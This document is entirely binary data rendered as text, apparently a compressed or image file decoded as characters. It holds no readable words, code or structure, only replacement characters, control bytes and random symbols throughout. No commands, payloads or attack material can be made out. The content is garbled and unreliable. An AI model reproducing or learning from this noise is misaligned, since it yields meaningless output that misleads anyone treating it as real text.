�.|t�i]��y�d:�^�� �Ɉ���{i����hI�=	ӱ�Y0�v8�T�Rek�S�
�v������ʼ��V�%t����d����l�X'��d�ʱ�xU�8@)ִ7 � n�K�K7P&@0@ D@D��m�n�ѡa�ng ��Z�$:z��kp�H_�  ��J��a�Z6
�c�4�
I�4dl�88�xq�ګ��@�GڸQ/�����Q� 7���B�*=�� x�.�rs�c���	k�A7.�7��K�Z�^0+[����F�T!�:�0S�R��O�1�[I�j\�Z	��6�`�m��W ���X�+Vf�7|�7�P�N˴L+��ҾOD0P�1��`�'sMay8���9�1��5�1Y�
)�jdL	�@;� s� ��'v��i��y�A�$�sA���4������l��|���Ej� ���YץjНj��B�-oą��~Jl�\���x �����S�r^�$s[=7B0��`���'O�A0�H�RY>-[�ʫ�^�k�
���Hw�K�:K ��w��3���&�@�8P�	q5���U����0D 0 � ��(A�����Y!��L��5Nj;�rSzJ*�@,�lL��|���ۺ�zҐ�\��Ձ�FD��a'-��+,�
c�`�=ϼ!�p�C=����k@܉j��"�o�~����[���h�G⺯+�~tŕ6��;�q] ��!����PE��kvf|>�������.J ���� �t�?;��r�}Q@ͬP!���
�봟����&  ���1��# 
��0 �u�X'�{y@E�y�6%Z)������k�B�����= �ʗq�v�w��hRW��e ��e��)X������z�rx��Uq��!�[�{}"U��#�ܝi��<�\č�~�<�=sh*;pİ���4�;��"%	ŧ#�����է�����j%��>ƛ`G��I���n��JpdQYb4̶4��el�4vȚKD�,m��- K�������7�m��2 9M 2P �0P\{cC ��ML�_#d�B����:�	� 3�S �"�?j�:�՘�K���%A���Y-�7x|th�y�q����b
�+N<�2Q[D�~}���`��@�1'^�-���IiL����G�ݹ0޹��Fù����<A0��uӓ�^�'
0]��ɞ�UF~��X��ѫ�g�[��<av\v�u8�H��
4�\��^~�Q��0�R�m� �ll� А=#��&AN�����:���c�.�������0'D�5��5�a�x��A�ʼ�Ƭ�E����l����������wUF���ݼ ! ��ď��$�ċ}�C;)��,N��l�:�����Gy�������*-�dg�s�-�U�����o׼�� �.��vw;��>�%u�O|#_:����|S�G���j^x/P2@D�u�6�ː������Z�`Y*�ނ�d��$��~��<��L���L+m�xڻ�8��)�x�n�G:�}� ��@�B"??].��H=E���ሆ���N���ΜL� T�MSa*���6����u����c?D `���f���pb���k���g;R>>�>>QMQM���6����i	�E.$ :������$�6��.7DD##�
A/j�666�(87;bg�������������H���H������g/���*\�ᄆ�����h,p�T�� C�<u*d�&ފ9z0I��b�4���&��.��,F��1nI}+��Q. �j `f@}ZA*ԩ��@��Ej��@��x�Z��D׮,X��@�ů_���˷�_r[�@��nÂ�1۵�!7`۸���q�~��sgi�Ф9̆�ӨŪ	}�F]Y�(2���m8����߼��Vq��Dȓ��&�98AZI�إL'9!P%)(�&O-0x���ʦ-[�e.\+�� 
7b�0"��
���m%�x޼��*>� 9^�1τVh�<��sO>�P?4�B$���� ` �K.! �H2�8#J�hr�F-�S6?��QMA> S1�hSM0Z�	(E�TR�4  W=�U\f�UWw��f�e�ZlMa�e���_�ŗ�r^��\vF�ao)V�c�E�˟pV��`q��k���i�5*�g��F�h�2Y�vn���[�������5�ܪ̩���ŝ�D��J%�XbCvMD��$�h�J��rL(.�5�dk钖 7,�^,^u�D� AY&,CA#����J`�����',�s�[!ƅ��ko<��">�b��c�&�P *��bNFzdc5��0�(%�#��T�J��70�d1=ɴ�� �]F��+�D�4Ӽ�e^%ʙL�y�Y��V�v	f'^G��W�{�U�����b���y�Մ�i�`r�5颬AJZ(j �i�z�6�&@;xj[p�
�ݼ��@q���߮�����Pg�%Q�d1W�
�(qg�R���쳔� 2vb��7`� ��ǟ3HM	h�-���#E�{C�s��c�:k�#� �������3TbC
`�¡�0H�A���؇��L�\��%����5�4�L4��j|C̐:j�E��?�$�@�N�R͸d�X�b�3�mPk*�`��7�i�`��B���jV��b0���|�3�K��6����4(<M."̠6ɻM��V��o~b���3\�� 7֥��eg;0�XLb� KS��LzvA��H�` ����Z\4�X�  �@(A�RE�Ȯ]���@�����8� π�P�x�� "<$8 �#�Ab|A��(:��uO{ �X������GBјK����'�0����>�YB;�Q�, ��B 8�R�"�R��҃3=�2k�Z`.�4��ii�I��`#��\�jUab0�k�lQ��ju)u*�k�q�`�!yu���t���J�b�6�W�( �$r��J�*~��D���P�b)���.L` �t1=�pA�
@%���� 0��q(�0�(���J���A�5/@��w��!9 F�� 1*�D��HR2!���J��A�%x��=)�cF"����W��'"Y�ڷ8�y(��e/�L&PA�\z
n6��Fd:K3�Lʌskn�Z�*X�l.��qz��`
C��!��4�I�X��Im/l�J��J���M�|�fT=ܧp�VЁ:��DT�$a��f��� �IR�b��JaL�j�" 3��{,�\3��%�sU�F �1@"�5���t����풀4����� �1�|!r��Z*���Ir�iHX@��T��+ɍfT��v"(��g1�xlHf%�ǺQ�o�d�PXQ��G)L�<`W�f��|m�_S� �� �d��C&��|,5����E��,f���Y�vͳ��_��(�R�30�TX\C�0���w��~�v  �@m{�Bqp��K|`�:����I�s��!�U�swL����l����С� �nX�� ��s�Fx|u^+�C�;us|G-�Aﾆ$����*�C��$�� T   F����D�&ְ��e̫�seY?6��yX�H�,K��˯(.(B(��-
P Kx��U����f�7�Ax�L5�hԠҔ&d��Nx��ԢV��0�߈}����6K�R[~TjR�BФ�v���1�*�t(m����Y�B{������6�6�
��8��6K�G�m�@k�F��љw׻ ����nz� #��:�Q����3� �N�B�����#;�=� �5�-�I���٫6�)>#9[(Ƙ�6�#�&�q5��O��(ж�z� �\)+x���`1��ۃEKdx��?9���&�.��m�\�Z7���6%ֳ'MæB��ӝ����r�,���{C7���s����P��l#�Kl���|m�Y���dQ<��`W �Pc3�M�], Z�O`oǠ�n�3$p��@�(VX
�p@
:���0��?�A����1<��T��H��u#�_�Vk��k3�I/A,
lg�U��VE�$�T$sW\u�>�&��$?�	�#a��E�,%�� �X�%[15�� pc��cB34��Y�Fd@�kt�X_�4�6A�5�Az�RM�6�t)[6efCeGp7u�K]  p�Cpf>��f�|�7Pe�>�	�2gQg�u؂
܁?%Fb��r���E��R�g~�3:��Qε]�#i
�   "p�2�;	�G���;������Q7�b�H�r<���"k&� ��V�`���"��æ1;Vo�8va9q2�w2�$�$�	('Q.�K�GRI�
@iX�%9XLk���33��0��AZSN?6o�W�,�}at�3�z��'�TN�5p�C+�W]�B-T))��B�L�o�8���x�O �q�7ȡG�+�"g�h
��|����
�
Jq]�!��,(5���\&<�Q�Vh�&i,�]뗉�� ��7����I�W����@�S����ӕ�����u#`:@���¸�8�M�v���>a"x2DRVG��E��9k�D}F���e ��%��X(��@� �B�Lh� �vXdy�F����fAvb�G�$�X��(��Q&�bO1���u�eM�Z:Ćz�7o�[�7g��ؑ �H	��-�c,+c��r�r��,$ ��,�`���ȓ#Ph�]@���V���~�	�Kɔ��7�I�S�b���;Rw��eP*�؟Z���
ahk=�-�r�c	k91'�	_��`�V~�J�?22z�l���EB08�H���GLP�%`3L @��0Xh�Z��y�ٙ�X'f�5N�M�z�IM	���5W6�ǐ�%&��NvBD��b�df<�OhƑ��*g`au	�1	İU�9�
��?/�
m���
��ʥ؉~x��xz~ۇ~����) �B  @^$�=@�D!U�V�tNG���;h��Z���uǃj
�/�V0` @-�"��IĒ������8q'��42v���kE2&��iw�<�q5��Ѝ0��xw��$pAdB�  +���@�xYwdG�wLx��أ��A�F��3�g�-�a���6�)�Y{���{�{�ћ]|p{�$�E,��#��-I8 /�m�I��]v
i~��K��
 �2 %  %q�9�vN���X�G�%�2u�ڲ�u�I0�Z_
�/�j���Hv�[ʪ6"��>#��$��2e�>O���a��2�Zmp���m����W2zuW{U�[���-�%X@2�clz�jo����ə7
�tyԄ��u�H
{��p�®��6~K{�����Zs���z�\����b�����ek�rJQ �l�Pt��i���}�3ik����:i�u��s2���=���n�.I ��G*;!�ej�i�x1{����qH�ؕ� *2=�SU��Ҡ7�8��J�ƴ�d�H�>"C2Fӗ�S�R	���3���A�I�eK��d�? 0
� 3� m�d��jd�E��X������ys'D�pLڤH�L�{�a����*T{ �OX�{囔�epD�aa�9�U1!
�?%f}�pb�$(��F9��
�@�C��[�l�]"�� p
�Y,HS��5W`����=Պ,[��뼙�!]�u�Y�ǣ���@-¿M���l �&AJ)Q���>�Hҫu�$���+?̦#a��V)y��.@Ě���Tx+�� 3���o;(D3A���������w��Mș l��B(���X&�*�LrAo�Z�C�j*jF�5�Xp��-whG���R�2�C]F\f]�؇��2 -E��8@@���j������ Fqe\0 ����++����@��C7�Tֻ�j����`{�PN0x�MY���K�7�1Y�
��a1V��Q��۫
�ہ�G	H+}�490MQ3[�y?�����96�5:�9���l�������F:�"{�Ǯ�a�R�+��i�	*kh��2�Ռ�pK	഑[^��r��� �G�~�v�Di��
 .R,i�-��t���%`�ƹ�a�5��{�M���-��kݕ�Ǣ��<;`��
��BȮ]�˖C�'-����;!m��>l5�� �8�܁��D�m�D�� =�%�Z�a�4�������X"��M$D�:��ؤk����w�T]�V�z\Ȥ��z(�_�����]0���q�����fpݐ#w�ܞh?�ȴv.s]��h�E���@  �����>����YlP��ہ ] x{$������.��.�;-�1k�k����kk:�ڞ|�����!~U�d�?�1H>>*ʹ+?K��S��z���X#�-QAR1x��m�%<��Ν�bDM�ݶ��/J�E�Ԅ��J�X;z�@����(W]����%\p �̴9����Zqf*�=PԌW M�.AR�|�<��(Y �E�e��p�N��Wr�}�AY����/� $ƾ�+$[�p����Z)�Uڢ}�y�� L ���-�@���R� A��瓴�>Ŵ�#K��>峡*h�g�|Ƚ�v��?���m]�_A����q���3mnz�6��:�S-��6޵\M`̧�z!l�		�����T{̼Z/�Ҽ��փ�[�asVׂ���K:� �)�ź�c�����W�]���\��R�;���A����72�
� �������C�0_NojgH8.���!��ưŝ�࡞"�$�=9B\��vm�{$!�n��4? H��&l� �5���풭��4�u! ����������A�|��t��y�L�%�
ϐ^=�!|eRfpI
q�>�6 U�O�ˆ��p>P
� �x�HbQ.S��!(����4�vŦ��*œ�E�������P��ϙ�	D�F��P�����X9_q�QoǠ�_t�$b -`[�����+��t�z����H��O>mU>Qro��MMMi		M�M�����..#T�Tkk$ 3
���
��$$���������`���������j��ji������i���6��j������������� @p��J�YȰ�Ç#J��F�B��$A��C�"�(P�  ��W��z��3&^1(�P��O X��e WN
9������
�JA@��4l<"b����Pܨ�E̚3�ҢM˶�۷p�!���ڶvψɋ�݂ |���	�'^<�1��g�P�R�I�%`�������X�P�˔(qX}�Q�F`#P� ��׸#Ć�[wl6l`���Ѡ�[r-�pK�/AwA�	� x ej�LZxEkV��[��2�wTh KE�5gؚa��ڲ��Ac7�s�8� h�9
�s�U��S�:��>�mPAcp�A�)4ш$�x�E��#^��8����(��RK��ӎ<�:9��O
� �.�$�R@.%$TQ���\�V����B7\ טd�i�Yj�u�]g��`6 ��y�c���D�I#/r�h��6�hE�%�5����v�m�Ep[#��Vۦ�m
�p6hz\m�$�W�����PB�C�-��A(a��x (0C���z=�/�+�G�1���_��L��~�B����ζ��N��zO<��#��Ȍu���@�}��%�koCkq�*Fa�W���E�4��-����>��S<�B���KR9	�B�@)��3(�ZE�%
_�4�e����0��&^���f�y����o�y'�xB֘40ݢ� j�g�z��Z�%�.�k���=��&�����#�=b��h#w� �9��%��j	uԑ`�v���R+ٽ�k-��zI�c��(�,��G-5�������ږ��:��m��3���3.>�^�6La�?""���^"V���p^�@h���K�؋:0�� �SC�T$�.F�C)���g�E�C�H8�`��/��+��]1���k��W_{a� yF�8�Nu���M:� �"ؐ��F�1�#�f5G=*R�	[�l3�N��k��Mٜ���QF��P�m}f+%,P��"���/�ӷ��W��(P���Y�S�1��,�<��r�����1 leB��\��f���.[�3#dE�3xW@
"/���Q�.R���M!�W<�d֛��zt����cD���.$�=�cRy �
�<`58�A,��X�  H	V�J�b���fY���i/kҋ��P�
fgzZ ���@��$k��D��R��PP�J��7!�����զk�1a3�ߨME�
/��u����u6@�؊�qŮD1�]�L`"Qvq�� nYň�|�mTQ�[�����Ep��A�#�aƑGA�Wp�K@�n��:������D�p���
"�4Dt�F4�L��H��9a��	I P�NLR���*�+ ��z�	Q�&
@��Qr`#D��������h	34�,�y�_ y�K8��B�Nq!v^FTT�2;	5BД�jP�5�e�SZ�T�0kBpF�-�MHȉ��&8�i�V���:A�L��V�sp�-���&���;(B��,R��٨V�D��E���s�H7Rx�n$8#9@7��4���1Ѓ ^�#�`z/�BD�PQs� �}�	s��f�Ȣ.{:YJ��#!�XK
S8vɩ`�=�$,1�@�#)d%	��*o��d���ƅ�k�ܻ\��g�l`�0Ú�"�q�x4����Z�9���n��M��S���8��(h&���h�<�M<� y=0[�o�]b@�T,�2oG�4(��3\�4�����%g��ȹ��I��:�^�ڥGw�k��4�������e��pA�S$�2;��� �.!j���#V��R$֔^e)#�Ŕd �pOxJT�UBy��MXT��:RA�J@L�U���
�+[��5�!��ˋCn`f�@ Z�@��榛!���q(D�R�� �r�P]���)!�PX���m�T� E��&T"mf�l�L��$��+r����H�`B|�$�9��Pq�|�+�t��ƃ>Ǡ�z��8�脂�]�������w՘���3�ӋLg�J@C| CB�(��WP�U��z���Tv�%�L
S�r$�DJ%0T���3�x�In@�|��� �0)��ګT�jv���yE��β� �!�.H�5ϘJ�h�$�oJ%(fZȑ2�5�ˠ6T��m,�´l�2�e#q�$"��$�:^C3έ <�m����3=�@o����(�ŋ"BW\�KN�������A��:��ӯ����A@���-��|�����$-�79��w���/��/R`��Sp^7v��#e=_G�dD@Ps$�P<1����f��=Q���U��4��  �wDpaT�IPQ�V!�x�3����s�Fh��y<�W��y�f ��*I�)���Uo����"�����d!�Bd�d�'q��{��zJ����h�45�d��Z��
��7��f"7r=�D~X�����D���)�}`gŅg�g��Fr 	�\	�~<�] R��-���]��sAg	Ɛ
�" q/�� h?V�����G��.�jb�<H�( =�_� �� o�1�"L"UK1�� ��4��I � |W��f	�'C"ރx�mn�m��&@�Wz�GX�E�KE���A4�%�&��L����(r�]1d��qsL��n�`��r�\�Z"e`�e��A�`C���m35s�|��b
�� %}��fXMDr�}�R�rX�8Y�㗓:.��9��sB7�3.�H�؉���������:�����R�t�犵C?[� \�G6j>@o?U˃��V=��3v�c8�& ck  1C�E��@��R��,�	b�(�s�l���(�VC`?=��hCXy�h�x�I�b�ؙ� Ĕ5�ovGo����2d	)��C&Y�&)p)�o��S�1|9q��(�oZ���6±ei��#�[��7Ї�X,L�=�9�%G�'��8\��P��w5�P��2W~�5h�x��6t�u]�a	dT]=F�u����8/X�t�� 8�/�p� ��_؀i�<fɖؖ��3@���($3 (�����%&�#�# ̠��	IQ"0Pm��d��%�A����*�yv�LP4�	�ҏ���qSw*/��RY�Y	��dbh��6�䐘�Z�'�S�.P��!_^&6�*fA����� x���O�%}�P,�w��i�%'T'g#�@g�xg����u-�@Q��\��Q�~%��%�F�.j���Q�� 	5^RI�q�i�՟x�hp"T���G@u ��_�1��* 7Q=�R<��`9   �B�knG�� >����R<��$ `4a
����I��Vզx�Gb�'3�f�7�m�������3�A �EJ�pxgw�o��Z�`>�[���	�߄���*H�`
X�e�"7��W�둝Ц�����q�9rDQ����"+�H���\���q�ĵ.��}b ݀��:hdh܂��7tAg�L��D7��ٔ� +��+�q��Z/�S�XS����joֵ��1ٖ�@���JTځM���90�V�� ��c�67��0�<SE.� ��D0$�
XbC ���x(F��D���ep�蚄�ף}�3_���Y�q{/o��cnXp��^X�������T{f���7H6	&(���p!Q6���w�k�C���D���D�i =0�v���u*�mf}��}2���ҝ�*�Ђ95k�牳��]�Q>�s�:���0��E dH�` S�V�O[/k�R�4�Z�+C�H'�H�f��3� 4��4@?�Hc׫kl��1�D�� #��sc$ >�  ��7�
 m.m���?x�D�Q����H���kn�q ` $ ���75�󖅋�����i�e����$���pW�d`�B�Z8$Ns�  a�R�f��n�{�.P<�a+&�"��w:�@�[k��+Y}�X�*������Pާ��r��-4+�FiP�娢l:Eɔ�:�Ѝu�F��0n��sD�\/{$�"���j��m�[6��<i�� N ,��pN�lw�˜�) Vz����U<:b:`��3x=̘R��2q�&C�E�?-�H�H������@SP4�G��a��42QCL���IN�����Q6l���G��Zr7�A	3� pa�4�K�9���*	�§V�O'�f@�ػf5�tJ�+�f��)����UQ�c�77F����(�RCIt��]�����;JM��+R��\�$�80�^S��� 
����������jD�v��$�f ?���u���1 Ԉ�]O3��<#�� �Q 1�1�Dx���f�6�m�C��+�v�?FL"�|�����L���!�����+o�%֣��b�a�^��)e�d��Y"4T�т	/x�����M��p�Z�bq4��*m
��f!G�E���
����t*��\�p0��r�,�3h ���G~57��%ʐJ�>GRe!���ʮ<����V��Z=k`>����%p{����ٵ>v������Le��:v������� x;2.,�*�Su�D ��, �mR�=QJP3q�C�W�g���,�����
��9z�� ��Ǒ� �~-oX��D��!$q�	i�ɝY��c�Э"��.H�7p&@ܔ�jqc�H�S(ͫ ȷ�ω5�
�r�MȈ���{ʧ�Aމ�,/�E@� �@Fd���Em�}h�:��R��ULu�]�5g�%�`�>[I_�/�e][����n�8��p����ƾ ?@��rk�.�ͭj��r&�<T�$ < 6h·%l�!hB{@s%�����,���J��H���z'_�S�`)���� &pU�Q3*+�z�5�,��Nj���J��ʝ���*����rnsLY_����a0���O�]�؝O�Ωݕt��kH޻�<�8��a�]�%���Q;��c$ʣ�:D�h�e!�eE���t!P� ��5��AJPQpSj�u���	5q�NvJ�ǃ�pm����n��ɾk^l #p�� > �ۻ1\J�(
�  ��������6�b
��K������bP��|yJ����3�T�� �L�`'poo��I����R�N"z?�شd���k�а 0�&P��O�G��/B��{� � :���
���~�+��,��=�g��<mg�`!�]���� �J�Q�eh�_��E�����kkb����������0(M�M7 .$���:������:��?����1���,,
	ili�i>(G  ����#�1.�"��0�AA��g���b�g���L*#F�@K\(&�Ç#:0q�E���`��B� D��)A�R\�Hr�ɗ	��*E� ��7m�ĉ��N| It$J�#�&��Ti�6�=�铃N�. �0�����ڬ"����g�.UJ*�Os�T5�@�Æ�x��ݻ�n_�z�Q�qlU*^��)&A�C��,0�L�5�3�Q#-���2�M�f��lh�F��װm��uk�>_�vm�u��
�8ِ�Bx�����УWR���&j�X����\|Se8���vْ�K}-_$�ȗ쇎�F6��e
@ �I��8�	 �N8#$CB� ��#B��H	h䳆����ψUb�%	���#�(�E0�L��HeT1�d
&� �KA�t][���N��
9�D�G���S!9ŖQ^r�%UNJ�U&���	\� �MH����F��ޜ7�_~�^}�)�]~��D1��rb40E7�9Y!�QvYi�������f[i�Jc�i��F�k�yU�v�Ym�1 �pPŀc�BB(B ?�+,&CTa'�H.!`�:�R��V��.�a��.�4�C|N�0�|�ܧ��W�2 ����i$��`��U�� (�<�2���:�d(��v���x���tP$���?tF̠	`l��'���\A S�� �@�Q:i��RB ��9��TD�\�r�D�Vm�ä�	_�	>ĩ�Yi�5��3����b�\����]a
�  ���h�E��&Zb�A��c�Yz�h���)h��-�ࣅF�i�ƶj���擩�5np�� r��z�;��?b�Ǧ�5)� ^,���
,�1�:/?�'���k�0��n2�*ј�4@ �	U�P��m����8�}��2�SA�AL��/l�a?�C���#�A+$�cdL�D4p�F$X��$]�L�8�	@��tBI0�ROn�(5�f4s��|�%�XegR�Rl0����ZA�	N0���+nj ��B50y)k0,���@�-/�ҋ���6��/L�ۡ��:Fխw�T�,U8R��p�����3E�LjR�ʢmZ��.*n6�������dfr�1q� B$���\��(-$�+K�Lf� !O�3뮥-F٢4Hd�n�q��?�P�� л�)`�S�ӠT!_���n���D�?,X@V��a�C�;���| �G?�A����B����@dc���@�,��/yY�F�Q�I�h���A�y�f7�Φ���Q�|���i�(ͬ^K3�<����)"��ZԒZ����� (�-Pe�!�Ԧ���E0�1Fy��G%�4(��(�D�pTg�p$co�GD0�`� �F5�#��W����&r�k�[sU]�V��\�
A̀ ��#�J�*<�	�k��@�<��Z֢�!]�HE��`��}�ӻ�Y�.��ϒ�o��&؂\������ \������6�=0� J���Nt"��H�,�1�9 e~��;gI�S���f���2rSuSچVT����3'E��̙A��	6��	��)B�ӄm����2'� ���ep � jѐ�����V�64mk+T���Rt1�
��@J��PFW� �����`
@|@� �n � 
01_��s�3�
3#=���FC(GJu��%q����,@n��1i���Hq�5�N@1}v�J��� P��cp��`&% ��Z�$t�IЀL �)C �;X��C���=�W�咱�C"+Yc��"_��.�DA͖�$�,�D�#�js���J6欍:��f�Yl�ĳ-�$*d�'T�����,'RB�<=B��L,�$�k�	���S9�+��'��Ok;[�]���.�"��f��d���)o��AƤx fP��^����U  ( �����y�sʛ��F�nU����Ȱ�����	{I�I��i��[�I�{\��B� �&n��W|���2�2�q��75���b0��Ǡ2؁�a b��\�@[���U�C�% ����A���2�B ?.cl~`n�l�.]8I���Di$�i�o�`�q �{�ِ�6��o⌂=	�ⳝ�Iu1{�VN Fˠ�l2�P�@��eNQ����	@��B̜�^@-]�P��l(w��C���݃��x=E\}c��v}' 3��6J��0�� -�@��l؄VT���k�����z�FE����	t��v�|�a�p�Vw�{�H���)V$#s�������7%i �tO��F0�'|V�v���R�)� ��U���Xؔ9^>,�C���Tp�1���_����ݜ�Ƌ ��4�X�<���R�Zg?7t1�@��4�t>3�X%]g&&pu@u�u'����grB5�U
K��� Ԣ��A]b�	UP��p7r�
�f7զQKt^�cE�զD2�R_�&x��x�x5�52�O�x�G6�fS��l�AUE�y�c��l�z& q3`z΁zp�6
j�G.�V���Q{�G$�Hw�;����`}#`I�'c0phQ $-�a}�FD�p�gAp0�.����\9��#K"~�X���~�p#	3�Qr�1@P�F*T #�$Ɠ �@B1�&V1
ʸZB/�\�<��N��h�t���s}�tW�[O�M;1u2�Bvu��[ 
\'#Vc�0vu"�|�Ђk��cSP7w��v�1w�bD<u94 �qD��R�" =��5_�Wx�x��S���x� �T>!+�m��S�!�V�Y���v� �q�TV�GP�VIy�n{h�a�D?�- pD��?���`J9�o��6:0�w�
��.�`o�_)��;
��S��7K�!�Pn�0U�"�p~o���@��<І�Pr''�p��tH�2/!*�u)���iHgb/��I�&Z7t�g2%�Mp�t��sV23��NE2��(d�遣�(5��-d�'�$�� �a i���(�w�vv�Pa#6i;^��~א�@Dt�R����+���Rȑ���s ��6bx1F1�\���8^�)��S�E�D(C�S�
@�59GJ�O%1�G�\>�nv�����P�z-��0�o�BTٞ�` �p����9 ^��Cp
 �� �|�d�#��'��J@�7�!�L��z Z�~k`r <�.v``sYb0�YSGB�,�hsZ�='�˓&#�[]t�ZS"%\Ǚz�%6�@EC4�X3���Y�B&O��&>�Ng�g��oMQ�VaWy�]�fP3�f�P�=`��]%��B�F�`�p��Z�=�c��k�W�9���15ҝTx��_��y����r`��*�ᒎqS�Fe��	:g`��?�i�Q &%��0���[��� 9 lօ�d��_���`},�␡c�^��A��%� 80p��J��! �}P&~�3z~� �3JG6��_�c��~�*0���1��ya�g27��nZN��rFJD6U�hI��4�ZwF%[�gb[D���M☚*K�����Ȏ�NWC�8(�5�A-��|zP4�'��P�j]B[(�AD߅D=�+�V�p(�)xV�k	�9��ĝ�J��k@��JWc$S�`gDU�CD�a-�0�Z��,@/�j�n���jwʺ��I� @�6":�R)`p��,p�.Y�
�ҧ����o�3�X��=� �B���	v�T���m��;z��p�%��?�� *�[����gS��0��%@�X�h t �E3\���$"�g5u.�h��iʚmzA�HLW'srMvgͥRT���9(}�E��F��:�})�dqq��vd��L�9��k��+��x�۩�Z˝i#�Ex" y����*+6��5+!����DW��V�����f�p�/� ��t�(�{ó0=�t..�ņ�bNښݚ.���d��6�.�k2�}/�x�K ��Ӣp�»Z�k�30 �@L2��&� dVA/�2�OX����H�s�2�7B@p!ʲJ� Qr X�@�˥׋3D׀8��PJu⫲��\
$4q�AqB�5�5:p��i׳�1��Y��U�1��������\������CK�V;���י�Ȥl�]Kx,_�?�i+�:�9h�_��*j�)��yH� ����y(z�IѰI6�-�B�&��f�jJ���!�����ܔ#�܊���2�@ c�EI �˩��[��ܷ0�XJ�X	e0��R�L�І$���F�"q����?/l �{l&�K��0B
��X�&��&�����ȍ�ػ�A'�@�������k�h ��!h^W\�Io1��z�6�q�^�k]D�ʿ�aWi �k�<�J�^q��o-�����儢Z���< �<�|�������Y�e�*ht�&+��a��0I�Y��<,k�[�GΠ)}��΄kH���*�WŠHD�j���ϕ{��|���-l1��p1V K��HP�+����h }ِЯ����0 �� , ���>Ў*1��%�&Xjs(�!�4'02��N��Ћ&�$t=�@���YQ�7A%ۄ�ب,'����O�ԫ)ՠp]7��#T��U'L�$ ����v�ۧ
�C3x���(J��Q�
�hS׻l_� -N_
��tݩw�\�����[۵6�̉G_�W�|%$Y��,m1% ��'�(�-�νTk`7�z�q����z��<�:�;�P�������4�-^�������  �����m.�[q[L HP���!� b���џ��-��6�o�[��M��Y���R� ɫ�(�&'0����k:�4-�<�E��GЙ��@�h�'{ # ���+�Z�&�T�RQfrb�(XU�����)(����jH�j0����ܽ���_,N������Č��|�,��<�6䈽�D�lG~͘����09`�Q,kp7�= �p�张�[��p-�3-j��K��7����íw�JN��1����� ��o�h��������������
e���1��U`��t�^��T'c���ʲ�Y3s�h8��E�߷��� \�Z5#�R$�M��/β���9�t.�c�ՙf�(D�'���:��<6�A:H�A�D�e������z���㤚�Q��Ohx�� ��Ͷ��Ռx�a����:��[��Z<W�y �/�{��|���Ô�!�|�y����o�  2$  R0"��^� �HK.�J�ܔ���b�_���.|vU�+�>"�1� 2���c�
[���"/0"�'7 �. �.���(G(��R�((.�G .((� 7&'���"0�����2''[&���>�>�66����LkkT������������L=�$�
fH����*L8��H@q�
�/V�(��Ĉ!B|8!�"$hX(���K^�P3s&M�4�h� �=<��J��ѣH�*%J��2b�,���8�$H��M�^���0��Y���[�C�϶p�.p��� 1W� 1 S1x9�#�`A�BdT����X � B�	B#!�PB�CB���J�B3{���X�4�8a��+Aϑ�aĢ-��5�s�dM��eB��F\����D�W
bI����-�S���¥K�:����#T����5H��C �",����)�SL �C1B#�0xM��ެ��(N�ۈ�Ή%R0=���*}@�
�PI����De$$Gx$I#!IRI4�K+�TDK1��@M4��%M@0#>h%�md�yd���7j.�IX�V_q�UXi��Q�;���Zs�CW[��EW�l���^3���<��0Xcڌ�Ab�5�g��PA���#�FH"�&%�0�
�j/x[lDAU��K��PM��@37\&,� �4��9����B��  ��vܵr��R޸hP�)�I�^2�p��|�\r�}ڭg�+�BKy����ݐ�|���,7�0X ����z 1��N9먃"�=�CϢz�ȏ? � A��P�0Ǽ��;:$�G]��
i$HG��H�4��JSJI�K0p��j8�%2���Z��ֶ)�@	!v-��7h��Jĉ�Vu��W�d��~�Ŗ��b�5Zk�W><9j �����f�9<>�f�u���������i����t�m�Q�����uQh�ڔn�
��`��E����!��t�^�,��Ir�w��`��l��$���{��k�(�q�(��
,�h>"j �.�{�0,�`1�H8�2�A�0AE7���@�D(*Q���E���G� 	���e>*	�4(4���Bsȏ��ad#?��_�#` pR,��$�ih�ӰT�A�jfY��^Gġ(�bK�,*�>DN; ���+��
e�As�&7;�!��[�2��'?��(�f0� �:�r�r���.'�ѩ�<�! Y�@�F5�qQb�:�5���AïȠ�G�A�a�دwM��" ��� �0P0��y\�"�%��8Ɉ|�� ��G;�������X�g_�������9b>�:/�1?�Q�`{j�_���oX,d�$`�c@��c"c�=�PC���Fb�q�!�� if�)H=�	����G.lY D �DJ���T�6CK=�	��f�!Brk%�A�X�� r�!�_@�@q;��Tg�`qE ��&�|�|�GyBF3�pw��A���񩄹ԥX�8� 8�����D~U�[� A��u&4eEk�����k{]nt��P��@��&AЀ�x�M�P���� �@2�F��V*O ㋅�ƕ�g=�ɥ��� �o��
������(S� �%ҧ�^� ��g�-�~�a�6��nxS I�Wd<�i�m��F,�`�YP��G�ԑ����#��v�iτ�l�`�$Q��W�R��K�>��c������J�S%U�I/E�&w�`)n@�-H�k0��p����;��¢� 0�`�j<jJ�A87�Q�T6������1UŝcT+�X�s�K����*��R_������*2Rm�D�G5�� ,��&����D�	�e΄��;�@}'��`�X�$�;1��x^@�Z"����c�Y��%�*�k�Ky�+�j��/Y�R����3��c0�è&��c��:0�������88��́TɌ�膐�+��D��{f�F@��?K�O�&��,����Ұ���D%�j	&0��� �Q�NEXHħ�s�<�1>0_�bܠ;H��0��a+M袼��@���0�^^D�}|��$�Q_����Q9���	�Ũ��(D!�Z+=��U�zէ�e�9�M����G�5%��X����h`�9YƲN9�/1��\pNW#�p-�3ѓsf#D�G+���3%䬼�b:�5���07���$[�'�aՈ�;F1N[��L��p1�xlc+:�YH����L�JaW�P�s��|�̀$P~d����:� Գ�Gs�{�0È6�J0�}��'W��I���mRo��l�:�����������٩�v�
��g�8���Ob��/P�G�/�1*��ñ��p�Sjž�Y:o�0 @R��:G��(s]�D`,����'��Nc�	�����~I����ޡf�@Y"`.��g0�,�Dt�Q0ۣt��N�
N'�"�Uh��_���t�f��u�[-q��?eW1��i��l'� �1��z~�7 �6.�$?8^>�P}g]�]�$�83P�6P��w�UP�x%y4�0CɶlE�l;��%e_W�y�wP:� `
  '�mOG,�Rk$�zYxn��Ga,5Вp#fo��{Nm`�a� #D �m�"2�|�!U,pz��b� �7d��G�`9�d�b4V"�VnU~or%�~ƢȢ,ǡ�X-��Ӓf@��'#���<�R>��� Z�� �!���sɐY� >ұ���t� .�fh�S.���q-�.��,"i��    �!B1B��v�E�6x�qw`y��Ox7/��w=�D84�u�I(^Ch$������B a��Q�A�w�0�48m;�'3B�eHg�D�`l8`�2��@-�z0%E@��]�n��0� �D���lQӔІo``�6�t�T�|O��ڠp�G~�b�A}���(qfi��H   �� �QUԒH�A�~��;�-��W��S�0Y�R���d��>2� ��4`Wi�3�a�>���rJ�����U�1��h̒gt��e�?#�i�x��ߠ���!*2!ji�N�5� =�A�x�4�*Ԑ$q���A�f$��~��9��
